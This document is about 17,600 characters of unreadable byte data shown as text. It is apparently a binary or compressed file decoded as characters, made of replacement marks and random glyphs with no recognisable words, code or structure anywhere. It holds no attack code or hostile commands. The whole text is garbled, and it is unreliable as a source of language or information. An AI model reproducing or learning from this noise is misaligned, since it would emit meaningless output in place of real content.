�Ȉ�LH��D	���n����j�&���(��Ь�wHN�|�S`(��|ꉲ��9�ʞ�����������B���>��Vlι�h�ڼ���I��h�� �,��P �컈�hM��x��-W M��ۈ���.�ΙP(�H�+cJ�ɉ�x	�G$�l�X�&fʃw���i�`Jw��xH�.��|ꂦ�	�ta=�B�r��ɺR�����#��h�0�5�_!p��M>x.VI �J�F�	�r�)�ģmD�3�H��	�Ĩ
Y�*��2ƣ�Ά�0�+�@��'b���\����2F����%��˅^]��|js�	�B�
V��d����� �؈����?���tK��p
�Ji�|ʌx:���YI�]�M�)���8��U܅�Z�(c�j�8I
�Qh$l��8B�R�$��[�P�����wЦ�@���K��˟�z�8�CNq*����p ���(�~�%W� ��"�沚>�L������bO��ɱСlzd썝H�©����<�� I!B@Љ�K� 4�	���R�(�Ȋ�q%Z7��H������k��#Q��(�K�$����v`�
	����h�yh[u�l�Y�$PK�O4���%XrJЋ��Z����UZ����˦O�#���̎ D���j�2��(/����[�ψԉ>�X	�w��wi��n^mhn�Fb�����Xͼf��}�����$_��.��>͢H������CK��8J�6x�t�5{����Ͱ���pΔ�ι%.��f�L��M����m`JAcez�W�[��'�|r��i���ex;.<��޿J��"�X��<]PI ��
l�� �I�$�n�ʿ�	B@�F�w���e��U�m���@�;G�%��㙣�֬u`�P͗����j��|��i���2��D��`���}wbW���*g[a�Չބ�4&K����%R$jq�����O�2G���zj�&�q���6�ր���4?���*�Hgw��@��_�;a�Z�Ȋ���T�G	�[۷�l���h�ܴG�0��Kc1�y�"r�,+�����������Ф��1���6��[b���x�_�4K3���fR#`��Bz��"��@	�����P��Ȋ���s8a����8:|[�XZ�@	���J5��P$N;6D*�X8ڬ�p�t ����5�12�\��������; �8�Oÿ�@�N37��?n������g9��P�<��#
����p���q����w�������숈�w�su��x�3	�Bݡ���I��st�(�X�������
ӈ�4����`��	֌yܘ�6��N��H�߿庼}gI�cv��x�K+��˲�[	�!�z9
-��THq?������mH�w
�qg�I��M0�=(��wx��ֺw���rَ�w����(��$�8����1�Ii�Z�ҁ�J*��8�ZA�N��@+�/��@��ɫw�q�x�ڗ,�r���
� � <J�����9�F��҈�zdA����w�aa���w躱lO]U�'w��Q��0w���8��I����o�i���_N�Zu�Ά�8Z�	�y���L���H�p�	G�dD�p)[���~G����\�ĩ�@�OApG�v�J����=���yG��񚏨(��؆�RiM�Lè��H�,��l�GP.���tk�ڼ�����`\��Fz���t�l�� �F��:��p�؊�4�HL�l�<��^�����T�1�I���}(k�U��L��_ÿ���,��|���5wx
��;E���Ȕ�� �Ĺ�0˘i�넪w�*���X��,�Cك�lϿ���b�ܤo�[Q!����́�𮖧����xfBL�Gᭂi��J�����к��L �e<�AzǱw��ܸ��D>��(�v\hN��>yǇ��x�Su�ƨּxCt����*��Ғ��Vȕt�ˏ�KE��Ɏ�v�%A����K���"�~���pk
��S8��P�Ά�:�Ƙ���bȭ�IC�N,ͪ8����w[ɏ5�we?Wͤ�HW�GOX�w�����-9Pٗ|�ͨя8L�X�
�D$� �+�HA`���&S`�K�4^e#8w����Ni��l&s���HNf2�i�K��Єw�yǄ��J9�Z��삏�����ك�T3�@�JCð����v��HsxO�ws���2�e��^L>�ɨ�i�C��\	˂�8	���Ћ����H�T�ы�����������p눃�)���	�`h���)�|��M�樶p�>�~�.L��ɘ͉w1����������ʂl����X�a0)���M���$�`�b+���i��F���H���Ǚ���[ه�� ��h��ڙ�(1���;r�������N��X��t����d�l2����� ��
�4 ���T�v��,�ͪC�ʄ�����&��BI��hO�Έ�hN�h�Ɯ��O
K�Tx��4̨*l�Z;���Ìw`U���E��ۏ��i���4	L�sχ���n�8����00�\����({��1)���Km�Iw���#����Ĳ��� ���k�S����z� ����$��'�j��X��L��A��ǿ�*����&K�����0Z���d(5�@th_�Š	��tO�6q� ؊�υh���ߤ	�[�J��)���(whM��Z��}1���y@�{�M��۟N�^�`�#��M�
��u������釤h�ܯȺ�������e�Q&�����(9�*��������)�|�H[���r[
p)&Ȉ�ɄH�t�����}��wH�5T[�~ۦF�� �2��b��:�h+��� �=����">v�/�U,��q*�t���!�Ɉ	4	�]=�@�ȏ� ��3�K�v��������Ώ�G/������������AT��I2]�����˳Y�ڛ�ٰw����5��%�����8�#�(��ȁT�Z����ɲ��J�Q�lJ��J��ج���`I��"?"�&�ց�И�t��� ���Ø������ ��ۃ��[��X�����Iw������,� ������������̺vy���A�Mfs�_	l������)4;�!'�9��H�����j���h!�Ĉ��c�����t��쐊I���ڈ(�é�$������ �_0��>`I����$>='u��n�Xɋ����莰巛�Xx������P�$Kȃ�����d{�H�*X<�d�ԾJ	���xiD��y�R%��`��$(L�S��)�\r�FlN����,ȅb���cG�K���wN�������Y�Xa��j
ȨZX>| e���I����:�1���˚i���@,�T��8V"�Xؿ?蠵��Xh���)�+i%��=�����������$Y�����Љ��x��p��wJ�"�A� E����
�*�(��������8we�[��.'$֑	Q�% ���8�� 늡	��Y�!i�i���"I��@z��ô�a�j���;�*����f%(�lK�
uB�P�̚��I�������-����w#h�y�t��P��b,P���`IX*t� C6�������_��G���ؘ�ܘ��	H���h��X�>����i�U���(��H����TH����i������k�5���,�1��;���(�z9��)���G������l���x�Ҹ�؉د�;�U.��H�T������Ϊ�=��J����VX�������M_��,��h��z��h��(�ix����@8�ڈ�H��z����wX�9����x�#�Ď�px��Τ�y�(w���l��w��M��w8����Sx������)�w��(��؎����؃�ǻ�T��#x��(���4��c��А�������4��͸�_���x���҄���詈L��̘.H�����8�j(�w��8��wwX�1������<��H���Ĉ������k����Ρ ��ޘŮ�w��w���p�Z����Ƅ������x���Q���X�[���Ș؃=0�a��)j��	���8��h�(��ڿ���@؋H�ww��h�vo��x����mL������������ȏ�x��(���Ȏ+^�^x��X���wh�1h�����av\7���(�M0��k����|������؏w؟F��١����DN�����=���F�̙��i��i���U	�x�p����9�3���Q���
�!��w��Ȋ�y��រ�o詊�x؂w(��>�-��e��Ɏ����,�8�����X��H���v,�������u��ιw�������A��������؂�!�nʉWX���������1	�Y���i��AȈv��mI��<�րҹ�+��^h�F��������x��x��8�&���ȉ�8)�y��x����H��!ɮq�7�Z ����o�b������J؏��䮘�Zp������b��"����H��y��~�����h�T��)�#���8+�>�p���i�-�,kq���%X��)�c�-A��;䮨���*�+��H����wx��HrI��(�ap�L|�w(͎8Ď��KڞϘ��� �M��򸹚ً����q������ ����H��H�����O���	|�!����ޕ�г����ʳ�/���\�M^�	�ih��y"������*�˄�肛��Ҙ����1�ɺ[�4H�
����"����Ј��f��_Ÿ|����<8�TM��X)ϊ�x	)�aƉ腜8�����ˈ�����+�+h�ֈ������Q$���
��w ��O��;wH�.���i�~8���������!��8��N�.Ȏ$��(�˘.�A��X�ez����!�����)�ؚ�u���؏��仜	��Ύ��dN�>��Z��VB�����>i�&�d8����Ҏ�x �Z�Ȏ�:=�a�q�>ix�����>(o���?���)wȏw��wx�����X8U��x�58�c88�h���X��x��X&���-؃!:�y�樁`J�)�=�NH�C0�_2�i�*��ո��wI�4������8?T:�dX�$�.lh�c���s����Ș���-�L(��ٲ����x���L�k؀���v8,��)�;�x�z9�
6�H�u��$��¸�yH��e��(��J�h*����Ȅ�=��+�4�N�����h������؊vH��?���y�ȉ;����!9c􎘇�x�$�u$��$ȉx����cH��b 	�!T���X���!EA�4h����7x ����r��LQ���H�Bk��Ø��vwX(��h���.��h��8��h-�A0�+�<�&8��	�ۃ�D�ͤm��o8((�?,��L5P�	���ɢ��6�ȍH���_���Ԃ-���qɊr ���ȉ.X :P��L�PH����((.��p����,��C!�L/�ʴ��x��)�;�Yq�*�<؉�vX���wH�ބ���BԎ؂�h�s e~���=(�L8�,H�Ә�&H����m�����H�Ϙ�:xH����)�������$|wbT��7��x(�$�D��ȃ�؎w(DH؂󈄜�\�Ƀ��B�O�L(�ɀ!m��h�#�"I�؀u@��܈�ݘ�����M��ؘ��	���Q펈�%x�h�g8�e3��H��Վ�HDl�X�10���Uh��(����h���lȎ�x�햳x����ކe;��M��t�"S��Q6:"�+��:��缘xq�������'���8��H����e�8�e��)��x�@��H�&�����l.@r]���z��5fw��xӋwh�c���Z�uX��Y�������؂81�����8����8aIڨ���~!Y������x�4l_�H����pH��Ĉ�7؊u`�T
V5w��e��59VdM����ȏ�ӎN�������<��HR��GB������(�4��L������xE�����I+�)0!c��h��uy�ݤ�wH6�kd>��Ԓ&�Y AaL#-��&�W�+�m�ꙏph��B7���JlJ~�l� ��o�F�m�X�wh�����PwHS<�ч�.�x��J6���ˎ�����QX�!�?��H�(��pH�5���X�(Ho,Ո�P�(�����Q�bu�eH�3F���Mڈ�gH���W���38�>Ȅ�h�.8�cȜ�����H�W��lxT옕옆�x؁�H����~��9�c6�A��R�����Z�g��y�7e�JI280��e�j���8@�Ȋ�E��P���|܏���8����H��x��؆�؊�8�=������2g;��6�Ӷ����w8�hM�Xc�I��ȉ�X��Ɖ�HSN���3ӡ8��h�(S��2�@�����%���H��8p��OX�ܛ��Q�4H�\|�d�M~�GP���-����H��{w؎XL6@6��(ҿo��[p��e����0�C�� .��r����H��b���X�Ȉb��m�ɆȆ�(�F���n��aU�.X�x�ɷ���˘��h�xS�d8g��0�ү���Ҩ#���x�4؁���h-��ȈS؃���	��Aw�8P���L��X$H��H�c��%Xr�i;؉�Æ�=�?w �ۡh�u�d���e�بy[7��vu[*�]"��D s?�]ݾ�!|'�4¨�i'ۉw�.����w`t|^�【q��7�wr9�L]�$~$:n��R�Q�JW(�w��Ѓ)ʿ���<m�C����r�� &�U>1!iGA7�tq�J�H֦�}r�,aW���$��o��y>v�@��
-w��;��Nxd_g�Ad8�-�c"��<����]w<TR�`�"9�����qG���~�p���{5v�\�J���uRv_U7�v��
[.��nP�J��e�w�������W��\j�߰�Fڏ�������hP��N!j�
kL��t�����!�P�a
l�bF0���*�)��͛�P�O4�ұ����s�\x<�P!h��Y�Ő�M!���k��8��hp���X�̾�����i-L�|�5��᩻[|:���ɲ����$9��9n���Ћ� @8��t�%
�\w,@ɎI��sO� ����0�I�������8aZ���������E�vqc���F�������bj����*����vɨ��s�;��q��.Ο�͌�Ől��q� u����vq�[��hΕ�	���
�� -&��X�	v���}%]����ʛ�#���ĸ�-�@����*����+�ޘ���xh���X�]ԫuo�~;)B�6���↏��X����P���@���tѨż[�����!IPfd�>_�wIwHP�v��/Hժ����i��t�h��f�Ț�4P��5k����0�hh�ԔjԾ`hԊ�8���!M�3���#���z�x/^�)Ќ�	=n��Bp����PM��1��̢I��P�~F� d����I���I�ʊ�kԒ����v���_<�-�;_X0�<
,��E��љ�A��`��J	���Re�� 7��2�L�	XD#hg�I!���)΀G��ȅ���%�)�P�ɈPI�9,ݓ�F�~w<�db�)�H���/	���0�������w Ջ�hh
�rh�DK�w���[��
+��`*�����ٺ��g��Kh�����\�ˍ ]��xH� ���Bʠ�2�بڜӋ�,�+ HH��Ջ��ȍ��2�	��`� Xe��y�w)��ٟ�ܫH�6(���@��<l`-�/�k����������y�^t�r��8�D��;�l���Ç�I����D�9�p���]g�|��t+��\M��q��ʘ�ޱ���1�wջ��R�PI�e|���ʆ��c����sv�Øj��
���� �5�I�[���ꩾ���b�����鮡�xDd�� �9���(��2X��y��}���荍�=�J���
6X��p���:������� �`���\J�w��A�X�:��^h��\I��=,��X�*L�����K�x����M�I��� ��0xE�9�uA�=��<
��{^;�x��D���VˍBX�ڣW���8�ё�w�<ZßΈ)����� H��ɲ��H�D`����`�;����>�)�M����������c�˚ɧ��Cj�'��Aи�o��0$�N(����7��޴�B)�8���\)��|�h|��:�!<^�%�Hыh���i:�JI:��]���$ޜo��� �	h�By� �5 �����zl+���#e�_� �ǒ�;����x�@���8΍�7�ɱ���rH��i̓L�ȏ�b��hb��t���*.uȅ�C���L��ewX8���v˺wP���8J1}
��Z�NS�����Q�)уݥ̔�uϿ3a)R)��^L�
�m_4`�6����m�c@��y��;W+��%�Wep	��8��N��0�&�Ϝ=�/����z��w�f<�U��(�}��#d����M�K �2>oS�:�����ˋV$���8O�*��-�غjJ�����X��C�^�m�r4
խi��E^�מ3�Ă�
����[�B�w���^L]9��%�HR�:�w02O��e�Tw�̷�WWR��v�gJ��_�RO���O�
������#)$�âhݫb��f���jI�KK c�0�?������PI[����fPD�+�(<{7yi���Y[R�����tL����$h�+�� M2I�&D��K�\鈁P�6hV����_.T�ˁ<��3�%���V~�w[���DE�>��y0H��[ϋ4x������l�Qۤ,.��:V�s�x�Xe�i�^����q4y�K�V��V;?��ұ�����I��hb<���I���ɇT�X,�%���&(�ir�)K��+�ճp��X�˞:����
}��o8���	��p��١�����Pο����X��Y�ߓ��H3e�|��ճɰ�K�$�X�&K�|3���	�q���r����P��@���	��������q����w�������숈�w�w����ȟ����x��	�&L�� 
����{j"�	��J�1̭F��ߊ��@��ɋ@��`bW�	꤁��(����t���K+��txg˗�	�z���G����~�L"�oj���iK�w�u�A,m�A�%q���⼜�XKȭNc����	��������O���3�x�T��Z��0�(��p�8�H����_u��n`����\��)�-o��
�D�+w�;��������h�H1���!u�(j��w�|g����`���DD��/�CU��w�a��l@!�̽8ȱ8���,x��	�z����I�T-=کp����dHL�,��A��%�*țd����wP_��zG�����PHJ��<9L��<Y�����Ȕ�����$���U� ՘��p@��j	�= �؇�����|N�L���O�m�ʌ�X��p늯�\~G������H����̔!�\-u�@�ju;K�4�
�>�-N.�{�w B���tk	�w8R�j�w8����N�ƾ0˔�����^U������
J������>,J��t�����nϭ��}I�,2X��}(���� �Ru�Ɓ�x�������ҝ9C�(�[��L �ɉ�H��-hH�[�ɝ	i ܗ�돳,�Ab>P���l�Ș���@����4����៎9�M�o��t��>��P��r�
��P�48pI�O�IAw�����ّ&�4�Ɣ#�j���j���i�L��Yi,�#�B� L�ʂ���=XQ�.�|w�L��xǭ��\����L���[؇�g�C��tzG�������K�P��脛��S��]-� H�V�	x͈p���>�i��G	���E����L�X��j�婆>D�O�\ᅀ��PHAo���
��2����{q����� hv�=s�7�f�w�&�t������肰�z��,�l聉S
�n���h��8o=��i�<��b����Υn���`(�w�)tv	3�n���if��kuˉ����Ȭnm��c	�w�� ��e�W�̥�	�ߘ�4h�4�-����Ex������pϯ��κ:i��0ȑCP���i����Z�� hX�h̓���	}������Z:=�0�ڨ��M���H�S��jH&y����I!���`H�wH�~�f�(�@����8(��8	��8��l*�SaĔ,�����T�
��Z�$�X�=�����)�X0�.X�c�@Y�q����)Є���D�8����$l�����h؂��ƚ4	�0	w��H��Ȟ:���4	��8��XA�<���|j?	����������
�\��	�!) qj�����Y�r��m��N�АZj�N�X&\�)��+ثb�M� 3)Ƞ����Џ{�A4�PJ���L6�+���S���i�=B�1PH�6[f�Y�Pڠ˷�E��*�Y���,�������HҸ��PI0����p���a=�8��:D	�09����[I-(Y	�u)������-���@��P�wު����w9�3Q��7���� �]��@	�sL� �%��:�N)���/uO��HUf� �9M���������H�XzP����hLOvi�X%�i�KȲ��L�+w`N��)T�����j��-��E ��l�g� l�J�Z$�!e������j�K�(�� �_��F�9��:H���(���j�Mb(��Y	�ٰ=�����X�R�� �Hm	\L��K�Ḷ��ȁ�`�˲��L��<���M���
w�!a(�Tj���H��-#��	�|=�vϰJV	p�hx��X��Ĉ��ʟ�Y�똨�J����ɂ<X9�����!��w�N�\��;� �`��Y��!w��&�P�q��Љ���]�4�cy2��	��`I�RH
� �3�Ɣ�����(��(.�^�l,�X_	��ۀ��������ȍ� #߃�`Ӱ��넔�GPJ����$�?�J+�q�=�K��t�x��#ب������+PX�wFH�J�� +.�ˠ�X��Ĳ�׀�(��h�9��^�h� ʬ�������A4�q�4������:�J�$����Z�P���Ū����K�*��끤8�����P#���������pK����h��	�b�q�[B�$K���ˇL��H����� )W�,k�a �T8���k���D��A��;p�b�J����f}�T� ��G�M�>��#�@D/���H�b �@�D�+i|ԽW,y�����xwZ#���x� ���ݞ���k�Κ��»銏���tY���lc���i8�w��
�Tx�rMތ��To���m�������vx�����Ʉ�0��]����Ȩ������8��ؠ��T���Ȏ����Έ���@j�n��x�AȄ���j����΋H�l��v(������^*�I�5�v�|?�1���8��X�닅莕�wH��|�38�Zz����j�������L��H����wH��؈�x�����)��y	�ə		�:wȏ��������^H���UX
����0��x�T(��p��ЀI}�d�����(���\����=@�䨄�8��� cHf~Ԋ���=��ɩ�H�����؎X
�[�w�&ب�9�#h�J��=�+��<��ȧء�I����5ʜP،i�� �������˻��)����k�����Ȋ.���ȣ��Z���TXS�Ĉ�4H�(x������W��H����H�n���H�����(�w(�I����������wȊ�x��ȉ��*l����H���,18��8�Tx�S����!����zkw،v،�8��������ذ���煹�w�������8��胉_������ѱ#�T`�vo�1����p��՜�S���h�;8����,��؏�،�X��}��x��P܅I����X����o8�^��������>��wX��8�=��y�#��T`�v���l}����oh� ί�`� ֡�3�
wH� �؁vH��w��9�J�ܜ���0����A��L���V����wH����9ވ'Ρ�� ���4�����p�y�W����.�� �a��N��� ��؊a�v��C�� q�7؀♡��p�]Lؚ����ʡL���� ��8(4��oX��>�������H�B�7���x����
w8�L��#(�L��h�7���}ɺ�+�����̉���		4���؉n���ȉ=��>�-�x��B������H�k��w0�H�v��ں�kH�	���B��H�R� ��ŏB��=�؁���x��r��8��x�ľ��ȉȸ�2Ύ'*����1 �2���.�Ȉ3
��$�J�k��jo��m/�J����"���ؼ���������1����ߔp�;��#3r�Ł�9�SX*����q�Cz�̕h�	Ј��!�(�/��	�H����c��¨&38�>��l8����3�#�� K��J-fb�Ҋ��}�U9�lH$8����(�Y��vw��w؉�����8���,�"���9�8�$��G��;��ڲ��C�>xw8�#����4�:h��9�]�j� [L�[���!������������z��N�ȎQ!�G�<1��ȃ��-�(&=��w(��x�x�q&�����ra�������wh�@�(��й�T��Tr���̣H��#�GX��1c8���$� �ώ�|�ڠ�=��; y�Hݻڕ�-����1�L��ʝ��h.�������2�s�Ĩ�xwH�w ��Ȏը��H�Dx���8�2~���T�.Ȇ�(�Ӳ�r�Nؤ�"���a:�����ٯ܌[bX�9?�V��7^肘X�PX�vX�%X���&�H�$ȗ�"�� -؎�"�i��܊�(�j��i������u�Y���h��y!wH��������ɍTÍ	�[�H(��m�ǘ�^H���<��e����Ȇ�<0��=�[*q�$r���Ј�H!�0�(1!��kx��]��I5w���J�X�d(�>C�w����^8�W���ȎM�˨�&؃�l�H�̸ا�ڒ�?k؀��ʌ"1�t��L�P�w_�.(�ύWc���wX��M�ȉ8�����	����8��؃S��8�@�BK﫡��(��"�O]�%����ȘUh��C���7��dx����e��H�I4��GFJ�8$��y�1��c�-�=S���X��Ȉ ���7�H���D��Ҍ��Q��r��H�.�D�Y��������o���t��x��8��8�pwt���cÉv���� Zt��J�苒ˀ�X�����oƗ:����܈ ������L�,��ʘ�ָ�(I(O����^Ȋ��M$�G-�_�m���7p�t�2S���&[��ɤH�Ȉ!,+�Z���K�v(�\�]� Hl�L�x�l��i����wx��x�'ݍe��ȃdȏ�ȉl��_�؎�ՎH�Lw����-�X�3+�D8��Ȃ���A�P�	�x�ਕ�[�����L܌�L�|��*�ywX�dx����x��x�����(���>��<��?囊0�*��h<#�؃2��_ϡ
���N�Km���U\%1E��h�1��gt����g��(�L���Ȋ<��Hh��xi?�����Wh�'��K��Ȇ�܂�������x��Ⱦ�����5Hh��Qw؏\!�vxH�(C���?C�dx�|Ŋ㈉�x�����Ɗ�A1��h��Ƀ}L�&H��Ȉ�x�,��������i��A�����\U�h�Q�(�Vk1��X��x1wĉ-��Ȋڈ��)dS��Ŏr�����X&���ȈI=���/آ���7�Nس�6Um��l;o���V�2�gĉ�X�5����<���+��Ȏ�؎>�#_|�7��n��� ����@��ڋ�x�H����"o���1�S�4�eX�h��vX�
�i����@�3t�eΊ鈉P��˂�O,㸌�B�?�Ǳ���؃\_�3Z��H��H$�H�X��8k��ozk��[L�Չ�X�yi蘟wƘ��[vH�$8J1yi��(���{$�����2N�
j)�Ȇ�hԱ���T*7X�v��ؔo�脒��N(����跈J81V}�Ȁ�邜��x�H�X����g�DX�������4펵��tl�^8;ؓ�8*�����v����e��O��i�%:�b-��/�^Ҏ�؂�x�H�hŘzx�.8�eX�^(`�X������h�gDIe(g�i<�å  �-��h�縲���x���ȌVX�H��؃4X}(B�2�Rw׌�؏�T���酣Ȕ�ȉd�G�	��X���L�����)n�>H��gw��g�H<����T0�{g�K���L�N9Ԑ�L{��
���2��:����va�Anׯ���x��w��p_"U(���4co8U��cv�H�"D��w*������t}�oX��w^tk<L�w��˄����(Q��D h���[e%^����`<([�K ��y��Z��v�i����e���QR2��w�o�#��p��)��&աqN�Aw���T<�=�M��ivI��d���p��Hi>��.��x�x�c_;��HR���`t#၉&e��Jݡ',-)=����u_'W��:I�h���D���h�P�����
����;��pO���-�r/��$3^c���$�
���㭁���Ť�*�
��o%R�O7������J������KQ��I"`C����	��R�����-�P�{E�p����		��co��!(���i�����$Y��w�
���O���A��	�,�
�E�냥L�K¤i���=>���@�m����z>3f�e�r/
�v	��������j�J\������Q�����:��Y��Jb�v�C��L9���Ƚ����R�)��v�)���	���x��p���cp�S�q��� o���Ȩ�љ��K�� �0A%������PɎ9�+��Ȟ��
�\���0������ꁓ,�+Ɋ��מ��)LƔZi� )���jw	�֑�ʕ����7AI��쌚�2���̸i���ۺv�τ���o��K1��@MH���
�À��^,S!A)�� ����A�v!Ɍ�$���8v�ޔ*(9�����%��Xl�?�8U�����Y�������ΪL>�L���J�8A_��vY.���cF��2'&�T����'2N������!�Aɥ�yH���!*��v1˚���r������,�H��ɂ�*���ˊ����P�'t�wbH̓���[v�	ft��x�8�n0�w��;^�Y8�~�_������ �̋p� �xf�F���R8�'|ǟ�����i��t����ɍc}��r+�]����ӥ舎ˁ��;
�8��$�o�˵����@���������)�ռ*���s(���v�U�߰�����wX���@|�K���1y�n>��딪
P��-K�r����t�l�ŗɄ�(�#(,�0�
��{���*�W���t+Y���(�w.g�}Z�6��|*�U[ɯ6ߪ�	��`F��������˖؎�N��AI�T���)����θ��|j��c]�1��u��Y��;a���
�|?A��^J�ນ,���\���w��È�,k�Bh �h؂W�KP&��pI��`�̸��d��*���K�D)����nvi
����̯}y��-��H��pЋ���5��Ϩ
<*-Ϊ����芛�Pˡ�!t�����h?d�PD�:����w��q�.� ��(�1S�߱a�������~�<>�B�ɱI�dB�dȁ��y��T���	���˄��j�pO�P�!�<��ta�hD��y�����g�$��$4`�.':��=]�ᏳPF���O��XD�ʄ�蜑"J��Ȍ��&�����~�����H�8��L��E���%��E��-��� ݕj
�����pBQ�M �X���ɈD=��P)>�PDߨ#E�����Ao�X�p+N6�ٗ�7�ư��w\��I��]����Ճ�'PIK�S�c��H���Q���O.���^�6�����k5ԋ��ٟ� �+������<�d(1�7;0�����SR~K�'��-7��H�J�>��L1߫�e�{_A��P�\�-e(Rs���Q�Y�c���M><��-��=�f���!|19�5���;E)�����Cy����>u�Q��Sc�ɪMDe���L���������>GI�f����
��h��`#�R"�8Kwży�4<�&�&8M����2�^2;oֱ�}������b��3�U�C�4�aEhX�WT��V�P�^n�L5z���w�Ϋ:��j������(Vs%�W$��BOM�P"=�*��@��u�`k'̴�$�H�(��;�O��@���o�|�>P� �;@O�̼Lw��6�j����g�fÇ��S��Ϣ�Qi��|4�y�J2��'�)���ce~v��\*0�<�t���HɃ�p��Hi	�mh��4jO��\�HL�r�T�,���SR��+��f�XM��'�Ii��8���d
���Mi�E��1��?�]�.'���3RU>֔K���~Y��h1	���+d��h������+�y��P�7}��@�W5��˶�⠚C$�x�s� qY��
�X���	 B�� 3���q����w�������숈�w�w���XW��m��P�I�w&t�H�ب�4[�j� ���H�������� ����ɂis�����l��rob�����������M� L)�	����lB��ov���mڿʤ�����h���f����Ȩ�ߴ��a��)�dh���G�ꈇ�2(�	�����GA��v� ��ɭ��:�ݿ��7����� �ҡ?�Dpf��<+L����f��jWT�/�8�H�u�=T,���� q�D���0u�e���	��ws� (/�wfF�
�O7�Nf�:�P!#���ƫ��P7t�=��w:В���ͧw$�ÿw<���0�Φ���J�T$���ĮȫB�ۘ�X\֩��Z�9xG��uyP�/�\M��v�����F��˓�YN��PHJ�1�)���H�O��j^�ɀ(�ւ�V��i����:� ��ؐw�����܋�p����t�,���i�1 
���� �w�qÔ��j�����@�(t�H�����}�ɨ���+׀w�ɪdPH��o�݊��ͮ��� �F�3 +��|��򚌒���@��Ϊ��H��	R���|x�&v[I�瘻�2��) ��Q�A���(#��B�+p[ÿ�l�K�_ŨF����+�(�*����ʁ4x�@�VΒL��f�z�p���X��3w���&2�c����;�^X���h����Bv�I���Y������[MS�í�8����$!�k�Ym�4?b�^p+>��D�ذ9�kH�ۄT��Mȗ|w)G�09,XjPJ�j�8|��x� k(��t�q�ֈ*=��U=��
�B2 �Y���	ɍv h2��0�1���F�?wK�w̾��vp(��S*N�w [ˇD��Hk.�j�mw����eO�+�:�
վ�p�I��DKr��sK���o�s���獷tIð�4���R�Rx ��(�?�}����(��`aR6}����w�	R��
��	����ti����|�D5z.��������>8�������R�@8$��`�w��c�쓐I,8!�AM�(�@��XI�ҹ��pυ�Z"j�͢�YB�Pi��=���I�>�L�h�����H�8\��=�N�L��
�i�?���{Y(��WqZO���<CU� o@|i��(�P�����8�#��+QJ���S�@��&	���H�"�����W��8��p���`h�����*��"K��tً�T��@��`A�̉*����b���,���x
�!:ڨɋ������M��(-����( ���wM���w���-JSy*�6�B�t�� I�ዃR)�x�NI��˄&��0Ɉ��U�K���|��ësRHXI������X2�,�������7�Lh���� ��A*�8��)!���P�����B��hN��h��h�(�!����=����˗�^���ʁ@B���)�Ήǁ̎�,)Q���
"܁H��eH����­	�����؏���L���ͺ�i^�Hݨ�J�bR��O�w ������w�͉��Ț$kA�=i��"y:�%�K�w��ұ��<i8��M�6�:3P{�+���H��Ш3�,՝�3�m��G��ٖSvk�p�	�r�Ph���	�� /��h��X�)����N�h�UP�<�S�B�cG�z܌r�����5a�����k���J����M}�����X��}1�����	����p���n�����p��+��М;C� ��#/0�Lg�'�9��H[�� ��8Q������Qhw1��^��䕎O�%�~�̃��8��܄.�S���I�W�U�Z�6��d���?���0*�j��zD�V���u�J�y��2��ΐȃ����ѓ�Ы���׍��
�4}��X���_Jt+����f�x��i��IzȤ�F��	����ư���M���˔�4ɔȨK��Ď�����Ȑ�X���h+�ӻ���ᶸ����׸ir�چlȐ�����"�L#�類X�)�E@:�����L��X����X�ohU<w ?��X����L�������hm���	TB5D�0�J����Lђ��8�R���C�	�D���H�� Њ���؀�����:~%P�aV9���U���h�up�sMɰ�<p�фA��S�m�����	��I�|��j/� )k `H��=ո��(��@��H��(HZ_���|L��T��s\~���}v��G���H��̽o�^���ʔ�� ��8� ���� ���H�$� ΂*)Մ)����M\��k��p{wR*��]�	3#�IZ��mh�1A�7���iE;`����L�,�(�i��f*����b8��ix����3��(�����t��M|�w؂�j��Ȏ1��wX���w�%(��(��/��h��h�S��>���8����ȃM�N��p��>��N���Ѽ��I�4��j��H�������N*�CK�Ȁx�����i��T8��n��x�2��+]��@��^ɓP	L���<�θ
�Ɉ�8��p�oh��x��wx�i��k��H�������8�1 ���ȃ�o����-�fI�px�A���ּ��S��М��l�y����������p����n�ʆ���x�=������0�TX�(��;���������ƚ������wH
��io�����x�>o��˟�x��x�Ψ���ʊ������(�������S8�`񊑆���h�W��
�i�(�`��h��#o�c��W. О����X���6`ä��<ȉw��K��Xw��
��Yw��T��]�(H�7�㬚�j��۽͋`�����,�����(�������8�Y��������ȉ���K����I��H�G��ڊ#����x�^�7Ⱥ������hh�8�ە��őʕ�;��7��3������x��(��8��������ꨫ�H�!T���h�S(���i8���`��.9�w��I���|�AՖ|�d����j(��K��;�X~��Y�^��x�����[��A��H�%\/�(w���䎀;)���݂趐���!�$�H���F��iֿ��vq�����xȉ˸�/�.�lX��x�W؃���TX��i��A�P���A��z�(X��ߌ�Ǹ��~��h��l�G����x؂K*�3�莵���B�)���#8���(��H蔒��Έ$��f9��Y�
A�S�h��cH�Fh�a�Dq��ⷼY���3h又�3˛(��X�ș�%l�w�S��뱰 �р7��Π*T�*87w�q��Q*������G��ȍ����@��X�,��H�ȹ����U(�����	R� �iH���	H�v��ĝ����N������ȏ�������.����T����,�*��,�����4��*�[���{�!��`8���8�x��0�X΍��.�B�	1����ʜ8����_%W��1H��:���������AX������$H��ੈ����{������ܚ�&ʯ"'�N�bwp��h�l8� K;3�����h(w�,?�����p�(鱝B�A��ɮ�#���v�:��8o�%H�Ł�2{�q�G������L7��ǘ��?�Ӹ�,
��X��h��H�ڈ�"҃F��r}�_k<�̒�=h�Ĉ��*&�8�$X��N��H��y�(Ҩ0����ǹ�	�(^�����x���X���������0%b��O�:˱H�����T
Պ�ܘ��)�3&�9���;}�ʯ�y��m����x8�D(��w>�H�x��い�5?�0>ȃ�؃�a3֨ǒ�=�1ޢ��8�C#��x�������(���]<�,��$��Q��H�vx�u8�����l6w("W���(��Ȇ�x��7���7��rr�9`ǈM�ɘ6؁��*���5���7X��H��(���Ie��^H�c8�<X���-%��#���=C���9�H��(ߐ�`�K�����&�ʹ���Ȏ�`�+���Í�؁xX�$Ȋq�vH���$�c�����w؎W���8���Ȇ�Ȁ���KNH��(��	&�ˍvX��`$}�Lңؐ���S�]|���o��x8������@$ȉ���G8��T@QB�%���8�&؃h���,7�`��0�o���#�
�$��L������fzM�c�ܘ�r�^ȉ�ȃe�L�G�Ԃ<(����(	�ఏ��J���b�舸Y�����+�6N�L��d�B�u�$ڙ�D��6��7�x(�H�$H��8�-؂�HZ�(�D�.�HMwT�1H�.h���T�Uҵ�Hڧ	7&���IL�I������Y�`�S���������ȏ�@��ؐ%�M�t��
茸�����Ը�X�.x���APo����T������ʱ�6��oor\R�w8�j���|��ȍd��wX�^؇�G$8���
